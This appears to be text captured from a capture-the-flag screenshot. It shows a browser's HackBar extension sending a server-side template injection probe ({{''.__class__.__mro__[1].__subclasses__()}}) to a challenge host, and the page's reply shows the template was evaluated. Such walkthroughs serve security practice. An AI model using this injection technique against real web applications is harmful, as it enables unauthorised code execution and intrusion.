 URL http://111.200.241.244:55104/[<type 'str'>, <type 'unicode'>] not found
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://111.200.241.244:55104/{{''.__class__.__mro__[1].__subclasses__()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All